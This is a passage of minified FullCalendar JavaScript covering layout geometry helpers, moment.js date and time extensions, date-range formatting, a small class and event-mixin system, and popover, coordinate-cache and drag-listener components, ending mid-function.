function matchCellWidths(els){var maxInnerWidth=0;els.find('> span').each(function(i,innerEl){var innerWidth=$(innerEl).outerWidth();if(innerWidth>maxInnerWidth)maxInnerWidth=innerWidth});maxInnerWidth++;els.width(maxInnerWidth);return maxInnerWidth}
function subtractInnerElHeight(outerEl,innerEl){var both=outerEl.add(innerEl),diff;both.css({position:'relative',left:-1});diff=outerEl.outerHeight()-innerEl.outerHeight();both.css({position:'',left:''});return diff};FC.getOuterRect=getOuterRect;FC.getClientRect=getClientRect;FC.getContentRect=getContentRect;FC.getScrollbarWidths=getScrollbarWidths
function getScrollParent(el){var position=el.css('position'),scrollParent=el.parents().filter(function(){var parent=$(this);return/(auto|scroll)/.test(parent.css('overflow')+parent.css('overflow-y')+parent.css('overflow-x'))}).eq(0);return position==='fixed'||!scrollParent.length?$(el[0].ownerDocument||document):scrollParent}
function getOuterRect(el,origin){var offset=el.offset(),left=offset.left-(origin?origin.left:0),top=offset.top-(origin?origin.top:0);return{left:left,right:left+el.outerWidth(),top:top,bottom:top+el.outerHeight()}}
function getClientRect(el,origin){var offset=el.offset(),scrollbarWidths=getScrollbarWidths(el),left=offset.left+getCssFloat(el,'border-left-width')+scrollbarWidths.left-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+scrollbarWidths.top-(origin?origin.top:0);return{left:left,right:left+el[0].clientWidth,top:top,bottom:top+el[0].clientHeight}}
function getContentRect(el,origin){var offset=el.offset(),left=offset.left+getCssFloat(el,'border-left-width')+getCssFloat(el,'padding-left')-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+getCssFloat(el,'padding-top')-(origin?origin.top:0);return{left:left,right:left+el.width(),top:top,bottom:top+el.height()}}
function getScrollbarWidths(el){var leftRightWidth=el.innerWidth()-el[0].clientWidth,widths={left:0,right:0,top:0,bottom:el.innerHeight()-el[0].clientHeight};if(getIsLeftRtlScrollbars()&&el.css('direction')=='rtl'){widths.left=leftRightWidth}else widths.right=leftRightWidth;return widths};var _isLeftRtlScrollbars=null
function getIsLeftRtlScrollbars(){if(_isLeftRtlScrollbars===null)_isLeftRtlScrollbars=computeIsLeftRtlScrollbars();return _isLeftRtlScrollbars}
function computeIsLeftRtlScrollbars(){var el=$('<div><div/></div>').css({position:'absolute',top:-1e3,left:0,border:0,padding:0,overflow:'scroll',direction:'rtl'}).appendTo('body'),innerEl=el.children(),res=innerEl.offset().left>el.offset().left;el.remove();return res}
function getCssFloat(el,prop){return parseFloat(el.css(prop))||0};FC.preventDefault=preventDefault
function isPrimaryMouseButton(ev){return ev.which==1&&!ev.ctrlKey}
function getEvX(ev){if(ev.pageX!==undefined)return ev.pageX;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageX}
function getEvY(ev){if(ev.pageY!==undefined)return ev.pageY;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageY}
function getEvIsTouch(ev){return/^touch/.test(ev.type)}
function preventSelection(el){el.addClass('fc-unselectable').on('selectstart',preventDefault)}
function preventDefault(ev){ev.preventDefault()}
function bindAnyScroll(handler){if(window.addEventListener){window.addEventListener('scroll',handler,true);return true};return false}
function unbindAnyScroll(handler){if(window.removeEventListener){window.removeEventListener('scroll',handler,true);return true};return false};FC.intersectRects=intersectRects
function intersectRects(rect1,rect2){var res={left:Math.max(rect1.left,rect2.left),right:Math.min(rect1.right,rect2.right),top:Math.max(rect1.top,rect2.top),bottom:Math.min(rect1.bottom,rect2.bottom)};if(res.left<res.right&&res.top<res.bottom)return res;return false}
function constrainPoint(point,rect){return{left:Math.min(Math.max(point.left,rect.left),rect.right),top:Math.min(Math.max(point.top,rect.top),rect.bottom)}}
function getRectCenter(rect){return{left:(rect.left+rect.right)/2,top:(rect.top+rect.bottom)/2}}
function diffPoints(point1,point2){return{left:point1.left-point2.left,top:point1.top-point2.top}};FC.parseFieldSpecs=parseFieldSpecs;FC.compareByFieldSpecs=compareByFieldSpecs;FC.compareByFieldSpec=compareByFieldSpec;FC.flexibleCompare=flexibleCompare
function parseFieldSpecs(input){var specs=[],tokens=[],i,token;if(typeof input==='string'){tokens=input.split(/\s*,\s*/)}else if(typeof input==='function'){tokens=[input]}else if($.isArray(input))tokens=input;for(i=0;i<tokens.length;i++){token=tokens[i];if(typeof token==='string'){specs.push(token.charAt(0)=='-'?{field:token.substring(1),order:-1}:{field:token,order:1})}else if(typeof token==='function')specs.push({func:token})};return specs}
function compareByFieldSpecs(obj1,obj2,fieldSpecs){var i,cmp;for(i=0;i<fieldSpecs.length;i++){cmp=compareByFieldSpec(obj1,obj2,fieldSpecs[i]);if(cmp)return cmp};return 0}
function compareByFieldSpec(obj1,obj2,fieldSpec){if(fieldSpec.func)return fieldSpec.func(obj1,obj2);return flexibleCompare(obj1[fieldSpec.field],obj2[fieldSpec.field])*(fieldSpec.order||1)}
function flexibleCompare(a,b){if(!a&&!b)return 0;if(b==null)return-1;if(a==null)return 1;if($.type(a)==='string'||$.type(b)==='string')return String(a).localeCompare(String(b));return a-b}
function intersectRanges(subjectRange,constraintRange){var subjectStart=subjectRange.start,subjectEnd=subjectRange.end,constraintStart=constraintRange.start,constraintEnd=constraintRange.end,segStart,segEnd,isStart,isEnd;if(subjectEnd>constraintStart&&subjectStart<constraintEnd){if(subjectStart>=constraintStart){segStart=subjectStart.clone();isStart=true}else{segStart=constraintStart.clone();isStart=false};if(subjectEnd<=constraintEnd){segEnd=subjectEnd.clone();isEnd=true}else{segEnd=constraintEnd.clone();isEnd=false};return{start:segStart,end:segEnd,isStart:isStart,isEnd:isEnd}}};FC.computeIntervalUnit=computeIntervalUnit;FC.divideRangeByDuration=divideRangeByDuration;FC.divideDurationByDuration=divideDurationByDuration;FC.multiplyDuration=multiplyDuration;FC.durationHasTime=durationHasTime;var dayIDs=['sun','mon','tue','wed','thu','fri','sat'],intervalUnits=['year','month','week','day','hour','minute','second','millisecond']
function diffDayTime(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days'),ms:a.time()-b.time()})}
function diffDay(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days')})}
function diffByUnit(a,b,unit){return moment.duration(Math.round(a.diff(b,unit,true)),unit)}
function computeIntervalUnit(start,end){var i,unit,val;for(i=0;i<intervalUnits.length;i++){unit=intervalUnits[i];val=computeRangeAs(unit,start,end);if(val>=1&&isInt(val))break};return unit}
function computeRangeAs(unit,start,end){if(end!=null){return end.diff(start,unit,true)}else if(moment.isDuration(start)){return start.as(unit)}else return start.end.diff(start.start,unit,true)}
function divideRangeByDuration(start,end,dur){var months;if(durationHasTime(dur))return(end-start)/dur;months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return end.diff(start,'months',true)/months;return end.diff(start,'days',true)/dur.asDays()}
function divideDurationByDuration(dur1,dur2){var months1,months2;if(durationHasTime(dur1)||durationHasTime(dur2))return dur1/dur2;months1=dur1.asMonths();months2=dur2.asMonths();if(Math.abs(months1)>=1&&isInt(months1)&&Math.abs(months2)>=1&&isInt(months2))return months1/months2;return dur1.asDays()/dur2.asDays()}
function multiplyDuration(dur,n){var months;if(durationHasTime(dur))return moment.duration(dur*n);months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return moment.duration({months:months*n});return moment.duration({days:dur.asDays()*n})}
function durationHasTime(dur){return Boolean(dur.hours()||dur.minutes()||dur.seconds()||dur.milliseconds())}
function isNativeDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date}
function isTimeString(str){return/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(str)};FC.log=function(){var console=window.console;if(console&&console.log)return console.log.apply(console,arguments)};FC.warn=function(){var console=window.console;if(console&&console.warn){return console.warn.apply(console,arguments)}else return FC.log.apply(FC,arguments)};var hasOwnPropMethod={}.hasOwnProperty
function mergeProps(propObjs,complexProps){var dest={},i,name,complexObjs,j,val,props;if(complexProps)for(i=0;i<complexProps.length;i++){name=complexProps[i];complexObjs=[];for(j=propObjs.length-1;j>=0;j--){val=propObjs[j][name];if(typeof val==='object'){complexObjs.unshift(val)}else if(val!==undefined){dest[name]=val;break}};if(complexObjs.length)dest[name]=mergeProps(complexObjs)};for(i=propObjs.length-1;i>=0;i--){props=propObjs[i];for(name in props)if(!(name in dest))dest[name]=props[name]};return dest}
function createObject(proto){var f=function(){};f.prototype=proto;return new f()}
function copyOwnProps(src,dest){for(var name in src)if(hasOwnProp(src,name))dest[name]=src[name]}
function copyNativeMethods(src,dest){var names=['constructor','toString','valueOf'],i,name;for(i=0;i<names.length;i++){name=names[i];if(src[name]!==Object.prototype[name])dest[name]=src[name]}}
function hasOwnProp(obj,name){return hasOwnPropMethod.call(obj,name)}
function isAtomic(val){return/undefined|null|boolean|number|string/.test($.type(val))}
function applyAll(functions,thisObj,args){if($.isFunction(functions))functions=[functions];if(functions){var i,ret;for(i=0;i<functions.length;i++)ret=functions[i].apply(thisObj,args)||ret;return ret}}
function firstDefined(){for(var i=0;i<arguments.length;i++)if(arguments[i]!==undefined)return arguments[i]}
function htmlEscape(s){return(s+'').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#039;').replace(/"/g,'&quot;').replace(/\n/g,'<br />')}
function stripHtmlEntities(text){return text.replace(/&.*?;/g,'')}
function cssToStr(cssProps){var statements=[];$.each(cssProps,function(name,val){if(val!=null)statements.push(name+':'+val)});return statements.join(';')}
function capitaliseFirstLetter(str){return str.charAt(0).toUpperCase()+str.slice(1)}
function compareNumbers(a,b){return a-b}
function isInt(n){return n%1===0}
function proxy(obj,methodName){var method=obj[methodName];return function(){return method.apply(obj,arguments)}}
function debounce(func,wait,immediate){var timeout,args,context,timestamp,result,later=function(){var last=+new Date()-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);context=args=null}}};return function(){context=this;args=arguments;timestamp=+new Date();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null};return result}}
function syncThen(promise,thenFunc){if(!promise||!promise.then||promise.state()==='resolved'){return $.when(thenFunc())}else if(thenFunc)return promise.then(thenFunc)};var ambigDateOfMonthRegex=/^\s*\d{4}-\d\d$/,ambigTimeOrZoneRegex=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/,newMomentProto=moment.fn,oldMomentProto=$.extend({},newMomentProto),allowValueOptimization,setUTCValues,setLocalValues;FC.moment=function(){return makeMoment(arguments)};FC.moment.utc=function(){var mom=makeMoment(arguments,true);if(mom.hasTime())mom.utc();return mom};FC.moment.parseZone=function(){return makeMoment(arguments,true,true)}
function makeMoment(args,parseAsUTC,parseZone){var input=args[0],isSingleString=args.length==1&&typeof input==='string',isAmbigTime,isAmbigZone,ambigMatch,mom;if(moment.isMoment(input)){mom=moment.apply(null,args);transferAmbigs(input,mom)}else if(isNativeDate(input)||input===undefined){mom=moment.apply(null,args)}else{isAmbigTime=false;isAmbigZone=false;if(isSingleString){if(ambigDateOfMonthRegex.test(input)){input+='-01';args=[input];isAmbigTime=true;isAmbigZone=true}else if((ambigMatch=ambigTimeOrZoneRegex.exec(input))){isAmbigTime=!ambigMatch[5];isAmbigZone=true}}else if($.isArray(input))isAmbigZone=true;if(parseAsUTC||isAmbigTime){mom=moment.utc.apply(moment,args)}else mom=moment.apply(null,args);if(isAmbigTime){mom._ambigTime=true;mom._ambigZone=true}else if(parseZone)if(isAmbigZone){mom._ambigZone=true}else if(isSingleString)if(mom.utcOffset){mom.utcOffset(input)}else mom.zone(input)};mom._fullCalendar=true;return mom};newMomentProto.clone=function(){var mom=oldMomentProto.clone.apply(this,arguments);transferAmbigs(this,mom);if(this._fullCalendar)mom._fullCalendar=true;return mom};newMomentProto.week=newMomentProto.weeks=function(input){var weekCalc=(this._locale||this._lang)._fullCalendar_weekCalc;if(input==null&&typeof weekCalc==='function'){return weekCalc(this)}else if(weekCalc==='ISO')return oldMomentProto.isoWeek.apply(this,arguments);return oldMomentProto.week.apply(this,arguments)};newMomentProto.time=function(time){if(!this._fullCalendar)return oldMomentProto.time.apply(this,arguments);if(time==null){return moment.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()})}else{this._ambigTime=false;if(!moment.isDuration(time)&&!moment.isMoment(time))time=moment.duration(time);var dayHours=0;if(moment.isDuration(time))dayHours=Math.floor(time.asDays())*24;return this.hours(dayHours+time.hours()).minutes(time.minutes()).seconds(time.seconds()).milliseconds(time.milliseconds())}};newMomentProto.stripTime=function(){var a;if(!this._ambigTime){a=this.toArray();this.utc();setUTCValues(this,a.slice(0,3));this._ambigTime=true;this._ambigZone=true};return this};newMomentProto.hasTime=function(){return!this._ambigTime};newMomentProto.stripZone=function(){var a,wasAmbigTime;if(!this._ambigZone){a=this.toArray();wasAmbigTime=this._ambigTime;this.utc();setUTCValues(this,a);this._ambigTime=wasAmbigTime||false;this._ambigZone=true};return this};newMomentProto.hasZone=function(){return!this._ambigZone};newMomentProto.local=function(){var a=this.toArray(),wasAmbigZone=this._ambigZone;oldMomentProto.local.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;if(wasAmbigZone)setLocalValues(this,a);return this};newMomentProto.utc=function(){oldMomentProto.utc.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;return this};$.each(['zone','utcOffset'],function(i,name){if(oldMomentProto[name])newMomentProto[name]=function(tzo){if(tzo!=null){this._ambigTime=false;this._ambigZone=false};return oldMomentProto[name].apply(this,arguments)}});newMomentProto.format=function(){if(this._fullCalendar&&arguments[0])return formatDate(this,arguments[0]);if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.format.apply(this,arguments)};newMomentProto.toISOString=function(){if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.toISOString.apply(this,arguments)};newMomentProto.isWithin=function(start,end){var a=commonlyAmbiguate([this,start,end]);return a[0]>=a[1]&&a[0]<a[2]};newMomentProto.isSame=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto.isSame.apply(this,arguments);if(units){a=commonlyAmbiguate([this,input],true);return oldMomentProto.isSame.call(a[0],a[1],units)}else{input=FC.moment.parseZone(input);return oldMomentProto.isSame.call(this,input)&&Boolean(this._ambigTime)===Boolean(input._ambigTime)&&Boolean(this._ambigZone)===Boolean(input._ambigZone)}};$.each(['isBefore','isAfter'],function(i,methodName){newMomentProto[methodName]=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto[methodName].apply(this,arguments);a=commonlyAmbiguate([this,input]);return oldMomentProto[methodName].call(a[0],a[1],units)}})
function commonlyAmbiguate(inputs,preserveTime){var anyAmbigTime=false,anyAmbigZone=false,len=inputs.length,moms=[],i,mom;for(i=0;i<len;i++){mom=inputs[i];if(!moment.isMoment(mom))mom=FC.moment.parseZone(mom);anyAmbigTime=anyAmbigTime||mom._ambigTime;anyAmbigZone=anyAmbigZone||mom._ambigZone;moms.push(mom)};for(i=0;i<len;i++){mom=moms[i];if(!preserveTime&&anyAmbigTime&&!mom._ambigTime){moms[i]=mom.clone().stripTime()}else if(anyAmbigZone&&!mom._ambigZone)moms[i]=mom.clone().stripZone()};return moms}
function transferAmbigs(src,dest){if(src._ambigTime){dest._ambigTime=true}else if(dest._ambigTime)dest._ambigTime=false;if(src._ambigZone){dest._ambigZone=true}else if(dest._ambigZone)dest._ambigZone=false}
function setMomentValues(mom,a){mom.year(a[0]||0).month(a[1]||0).date(a[2]||0).hours(a[3]||0).minutes(a[4]||0).seconds(a[5]||0).milliseconds(a[6]||0)};allowValueOptimization='_d'in moment()&&'updateOffset'in moment;setUTCValues=allowValueOptimization?function(mom,a){mom._d.setTime(Date.UTC.apply(Date,a));moment.updateOffset(mom,false)}:setMomentValues;setLocalValues=allowValueOptimization?function(mom,a){mom._d.setTime(+new Date(a[0]||0,a[1]||0,a[2]||0,a[3]||0,a[4]||0,a[5]||0,a[6]||0));moment.updateOffset(mom,false)}:setMomentValues
function oldMomentFormat(mom,formatStr){return oldMomentProto.format.call(mom,formatStr)}
function formatDate(date,formatStr){return formatDateWithChunks(date,getFormatStringChunks(formatStr))}
function formatDateWithChunks(date,chunks){var s='',i;for(i=0;i<chunks.length;i++)s+=formatDateWithChunk(date,chunks[i]);return s};var tokenOverrides={t:function(date){return oldMomentFormat(date,'a').charAt(0)},T:function(date){return oldMomentFormat(date,'A').charAt(0)}}
function formatDateWithChunk(date,chunk){var token,maybeStr;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){if(tokenOverrides[token])return tokenOverrides[token](date);return oldMomentFormat(date,token)}else if(chunk.maybe){maybeStr=formatDateWithChunks(date,chunk.maybe);if(maybeStr.match(/[1-9]/))return maybeStr};return''}
function formatRange(date1,date2,formatStr,separator,isRTL){var localeData;date1=FC.moment.parseZone(date1);date2=FC.moment.parseZone(date2);localeData=(date1.localeData||date1.lang).call(date1);formatStr=localeData.longDateFormat(formatStr)||formatStr;separator=separator||' - ';return formatRangeWithChunks(date1,date2,getFormatStringChunks(formatStr),separator,isRTL)};FC.formatRange=formatRange
function formatRangeWithChunks(date1,date2,chunks,separator,isRTL){var unzonedDate1=date1.clone().stripZone(),unzonedDate2=date2.clone().stripZone(),chunkStr,leftI,leftStr='',rightI,rightStr='',middleI,middleStr1='',middleStr2='',middleStr='';for(leftI=0;leftI<chunks.length;leftI++){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[leftI]);if(chunkStr===false)break;leftStr+=chunkStr};for(rightI=chunks.length-1;rightI>leftI;rightI--){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[rightI]);if(chunkStr===false)break;rightStr=chunkStr+rightStr};for(middleI=leftI;middleI<=rightI;middleI++){middleStr1+=formatDateWithChunk(date1,chunks[middleI]);middleStr2+=formatDateWithChunk(date2,chunks[middleI])};if(middleStr1||middleStr2)if(isRTL){middleStr=middleStr2+separator+middleStr1}else middleStr=middleStr1+separator+middleStr2;return leftStr+middleStr+rightStr};var similarUnitMap={Y:'year',M:'month',D:'day',d:'day',A:'second',a:'second',T:'second',t:'second',H:'second',h:'second',m:'second',s:'second'}
function formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunk){var token,unit;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){unit=similarUnitMap[token.charAt(0)];if(unit&&unzonedDate1.isSame(unzonedDate2,unit))return oldMomentFormat(date1,token)};return false};var formatStringChunkCache={}
function getFormatStringChunks(formatStr){if(formatStr in formatStringChunkCache)return formatStringChunkCache[formatStr];return(formatStringChunkCache[formatStr]=chunkFormatString(formatStr))}
function chunkFormatString(formatStr){var chunks=[],chunker=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g,match;while((match=chunker.exec(formatStr)))if(match[1]){chunks.push(match[1])}else if(match[2]){chunks.push({maybe:chunkFormatString(match[2])})}else if(match[3]){chunks.push({token:match[3]})}else if(match[5])chunks.push(match[5]);return chunks};FC.Class=Class
function Class(){};Class.extend=function(){var len=arguments.length,i,members;for(i=0;i<len;i++){members=arguments[i];if(i<len-1)mixIntoClass(this,members)};return extendClass(this,members||{})};Class.mixin=function(members){mixIntoClass(this,members)}
function extendClass(superClass,members){var subClass;if(hasOwnProp(members,'constructor'))subClass=members.constructor;if(typeof subClass!=='function')subClass=members.constructor=function(){superClass.apply(this,arguments)};subClass.prototype=createObject(superClass.prototype);copyOwnProps(members,subClass.prototype);copyNativeMethods(members,subClass.prototype);copyOwnProps(superClass,subClass);return subClass}
function mixIntoClass(theClass,members){copyOwnProps(members,theClass.prototype)};var EmitterMixin=FC.EmitterMixin={on:function(types,handler){var intercept=function(ev,extra){return handler.apply(extra.context||this,extra.args||[])};if(!handler.guid)handler.guid=$.guid++;intercept.guid=handler.guid;$(this).on(types,intercept);return this},off:function(types,handler){$(this).off(types,handler);return this},trigger:function(types){var args=Array.prototype.slice.call(arguments,1);$(this).triggerHandler(types,{args:args});return this},triggerWith:function(types,context,args){$(this).triggerHandler(types,{context:context,args:args});return this}},ListenerMixin=FC.ListenerMixin=(function(){var guid=0,ListenerMixin={listenerId:null,listenTo:function(other,arg,callback){if(typeof arg==='object'){for(var eventName in arg)if(arg.hasOwnProperty(eventName))this.listenTo(other,eventName,arg[eventName])}else if(typeof arg==='string')other.on(arg+'.'+this.getListenerNamespace(),$.proxy(callback,this))},stopListeningTo:function(other,eventName){other.off((eventName||'')+'.'+this.getListenerNamespace())},getListenerNamespace:function(){if(this.listenerId==null)this.listenerId=guid++;return'_listener'+this.listenerId}};return ListenerMixin})(),MouseIgnorerMixin={isIgnoringMouse:false,delayUnignoreMouse:null,initMouseIgnoring:function(delay){this.delayUnignoreMouse=debounce(proxy(this,'unignoreMouse'),delay||1e3)},tempIgnoreMouse:function(){this.isIgnoringMouse=true;this.delayUnignoreMouse()},unignoreMouse:function(){this.isIgnoringMouse=false}},Popover=Class.extend(ListenerMixin,{isHidden:true,options:null,el:null,margin:10,constructor:function(options){this.options=options||{}},show:function(){if(this.isHidden){if(!this.el)this.render();this.el.show();this.position();this.isHidden=false;this.trigger('show')}},hide:function(){if(!this.isHidden){this.el.hide();this.isHidden=true;this.trigger('hide')}},render:function(){var _this=this,options=this.options;this.el=$('<div class="fc-popover"/>').addClass(options.className||'').css({top:0,left:0}).append(options.content).appendTo(options.parentEl);this.el.on('click','.fc-close',function(){_this.hide()});if(options.autoHide)this.listenTo($(document),'mousedown',this.documentMousedown)},documentMousedown:function(ev){if(this.el&&!$(ev.target).closest(this.el).length)this.hide()},removeElement:function(){this.hide();if(this.el){this.el.remove();this.el=null};this.stopListeningTo($(document),'mousedown')},position:function(){var options=this.options,origin=this.el.offsetParent().offset(),width=this.el.outerWidth(),height=this.el.outerHeight(),windowEl=$(window),viewportEl=getScrollParent(this.el),viewportTop,viewportLeft,viewportOffset,top,left;top=options.top||0;if(options.left!==undefined){left=options.left}else if(options.right!==undefined){left=options.right-width}else left=0;if(viewportEl.is(window)||viewportEl.is(document)){viewportEl=windowEl;viewportTop=0;viewportLeft=0}else{viewportOffset=viewportEl.offset();viewportTop=viewportOffset.top;viewportLeft=viewportOffset.left};viewportTop+=windowEl.scrollTop();viewportLeft+=windowEl.scrollLeft();if(options.viewportConstrain!==false){top=Math.min(top,viewportTop+viewportEl.outerHeight()-height-this.margin);top=Math.max(top,viewportTop+this.margin);left=Math.min(left,viewportLeft+viewportEl.outerWidth()-width-this.margin);left=Math.max(left,viewportLeft+this.margin)};this.el.css({top:top-origin.top,left:left-origin.left})},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1))}}),CoordCache=FC.CoordCache=Class.extend({els:null,forcedOffsetParentEl:null,origin:null,boundingRect:null,isHorizontal:false,isVertical:false,lefts:null,rights:null,tops:null,bottoms:null,constructor:function(options){this.els=$(options.els);this.isHorizontal=options.isHorizontal;this.isVertical=options.isVertical;this.forcedOffsetParentEl=options.offsetParent?$(options.offsetParent):null},build:function(){var offsetParentEl=this.forcedOffsetParentEl||this.els.eq(0).offsetParent();this.origin=offsetParentEl.offset();this.boundingRect=this.queryBoundingRect();if(this.isHorizontal)this.buildElHorizontals();if(this.isVertical)this.buildElVerticals()},clear:function(){this.origin=null;this.boundingRect=null;this.lefts=null;this.rights=null;this.tops=null;this.bottoms=null},ensureBuilt:function(){if(!this.origin)this.build()},queryBoundingRect:function(){var scrollParentEl=getScrollParent(this.els.eq(0));if(!scrollParentEl.is(document))return getClientRect(scrollParentEl)},buildElHorizontals:function(){var lefts=[],rights=[];this.els.each(function(i,node){var el=$(node),left=el.offset().left,width=el.outerWidth();lefts.push(left);rights.push(left+width)});this.lefts=lefts;this.rights=rights},buildElVerticals:function(){var tops=[],bottoms=[];this.els.each(function(i,node){var el=$(node),top=el.offset().top,height=el.outerHeight();tops.push(top);bottoms.push(top+height)});this.tops=tops;this.bottoms=bottoms},getHorizontalIndex:function(leftOffset){this.ensureBuilt();var boundingRect=this.boundingRect,lefts=this.lefts,rights=this.rights,len=lefts.length,i;if(!boundingRect||(leftOffset>=boundingRect.left&&leftOffset<boundingRect.right))for(i=0;i<len;i++)if(leftOffset>=lefts[i]&&leftOffset<rights[i])return i},getVerticalIndex:function(topOffset){this.ensureBuilt();var boundingRect=this.boundingRect,tops=this.tops,bottoms=this.bottoms,len=tops.length,i;if(!boundingRect||(topOffset>=boundingRect.top&&topOffset<boundingRect.bottom))for(i=0;i<len;i++)if(topOffset>=tops[i]&&topOffset<bottoms[i])return i},getLeftOffset:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]},getLeftPosition:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]-this.origin.left},getRightOffset:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]},getRightPosition:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.origin.left},getWidth:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.lefts[leftIndex]},getTopOffset:function(topIndex){this.ensureBuilt();return this.tops[topIndex]},getTopPosition:function(topIndex){this.ensureBuilt();return this.tops[topIndex]-this.origin.top},getBottomOffset:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]},getBottomPosition:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.origin.top},getHeight:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.tops[topIndex]}}),DragListener=FC.DragListener=Class.extend(ListenerMixin,MouseIgnorerMixin,{options:null,subjectEl:null,subjectHref:null,originX:null,originY:null,scrollEl:null,isInteracting:false,isDistanceSurpassed:false,isDelayEnded:false,isDragging:false,isTouch:false,delay:null,delayTimeoutId:null,minDistance:null,handleTouchScrollProxy:null,constructor:function(options){this.options=options||{};this.handleTouchScrollProxy=proxy(this,'handleTouchScroll');this.initMouseIgnoring(500)},startInteraction:function(ev,extraOptions){var isTouch=getEvIsTouch(ev);if(ev.type==='mousedown')if(this.isIgnoringMouse){return}else if(!isPrimaryMouseButton(ev)){return}else ev.preventDefault();if(!this.isInteracting){extraOptions=extraOptions||{};this.delay=firstDefined(extraOptions.delay,this.options.delay,0);this.minDistance=firstDefined(extraOptions.distance,this.options.distance,0);this.subjectEl=this.options.subjectEl;this.isInteracting=true;this.isTouch=isTouch;this.isDelayEnded=false;this.isDistanceSurpassed=false;this.originX=getEvX(ev);this.originY=getEvY(ev);this.scrollEl=getScrollParent($(ev.target));this.bindHandlers();this.initAutoScroll();this.handleInteractionStart(ev);this.startDelay(ev);if(!this.minDistance)this.handleDistanceSurpassed(ev)}},handleInteractionStart:function(ev){this.trigger('interactionStart',ev)},endInteraction:function(ev,isCancelled){if(this.isInteracting){this.endDrag(ev);if(this.delayTimeoutId){clearTimeout(this.delayTimeoutId);this.delayTimeoutId=null};this.destroyAutoScroll();this.unbindHandlers();this.isInteracting=false;this.handleInteractionEnd(ev,isCancelled);if(this.isTouch)this.tempIgnoreMouse()}},handleInteractionEnd:function(ev,isCancelled){this.trigger('interactionEnd',ev,isCancelled||false)},bindHandlers:function(){var _this=this,touchStartIgnores=1;if(this.isTouch){this.listenTo($(document),{touchmove:this.handleTouchMove,touchend:this.endInteraction,touchcancel:this.endInteraction,touchstart:function(ev){if(touchStartIgnores){touchStartIgnores--}else _this.endInteraction(ev,true)}});if(!bindAnyScroll(this.handleTouchScrollProxy)&&this.scrollEl)this.listenTo(this.scrollEl,'scroll',this.handleTouchScroll)}else this.listenTo($(document),{mousemove:this.handleMouseMove,mouseup:this.endInteraction});this.listenTo($(document),{selectstart:preventDefault,contextmenu:preventDefault})},unbindHandlers:function(){this.stopListeningTo($(document));unbindAnyScroll(this.handleTouchScrollProxy);if(this.scrollEl)this.stopListeningTo(this.scrollEl,'scroll')},startDrag:function(ev,extraOptions){this.startInteraction(ev,extraOptions);if(!this.isDragging){this.isDragging=true;this.handleDragStart(ev)}},handleDragStart:function(ev){this.trigger('dragStart',ev);this.initHrefHack()},handleMove:function(ev){var dx=getEvX(ev)-this.originX,dy=getEvY(ev)-this.originY,minDistance=this.minDistance,distanceSq;if(!this.isDistanceSurpassed){distanceSq=dx*dx+dy*dy;if(distanceSq>=minDistance*minDistance)this.handleDistanceSurpassed(ev)};if(this.isDragging)this.handleDrag(dx,dy,ev)},handleDrag:function(dx,dy,ev){this.trigger('drag',dx,dy,ev);this.updateAutoScroll(ev)},endDrag:function(ev){if(this.isDragging){this.isDragging=false;this.handleDragEnd(ev)}},handleDragEnd:function(ev){this.trigger('dragEnd',ev);this.destroyHrefHack()},startDelay:function(initialEv){var _this=this;if(this.delay){this.delayTimeoutId=setTimeout(function(){_this.handleDelayEnd(initialEv)},this.delay)}else this.handleDelayEnd(initialEv)},handleDelayEnd:function(initialEv){this.isDelayEnded=true;if(this.isDistanceSurpassed)this.startDrag(initialEv)},handleDistanceSurpassed:function(ev){this.isDistanceSurpassed=true;if(this.isDelayEnded)this.startDrag(ev)},handleTouchMove:function(ev){if(this.isDragging)ev.preventDefault();this.handleMove(ev)},handleMouseMove:function(ev){this.handleMove(ev)},handleTouchScroll:function(ev){if(!this.isDragging)this.endInteraction(ev,true)},initHrefHack:function(){var subjectEl=this.subjectEl;if((this.subjectHref=subjectEl?subjectEl.attr('href'):null))subjectEl.removeAttr('href')},destroyHrefHack:function(){var 